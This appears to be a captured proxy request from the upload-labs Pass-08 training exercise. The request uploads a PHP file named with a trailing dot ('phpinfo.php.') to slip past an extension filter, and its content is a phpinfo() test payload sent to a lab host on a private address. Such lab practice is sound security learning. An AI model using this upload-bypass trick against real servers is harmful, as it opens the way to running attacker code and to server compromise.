 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /upload-labs/Pass-08/index.php HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------260085306739166085071051
8 Content-Length: 375
9 Origin: http://192.168.0.103
10 Connection: close
11 Referer: http://192.168.0.103/upload-labs/Pass-08/index.php
12 Cookie: ZATP_2132_saltkey=x0Fh0z7w; ZATP_2132_lastvisit=1642150656; ZATP_2132_ulastactivity=de7
ZATP_2132_lastcheckfeed=2%7C1642154273
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------260085306739166085071051166335
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php."
17 Content-Type: application/x-php
18
19 <?php phpinfo(); ?>
20 -----------------------------260085306739166085071051166335
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------260085306739166085071051166335--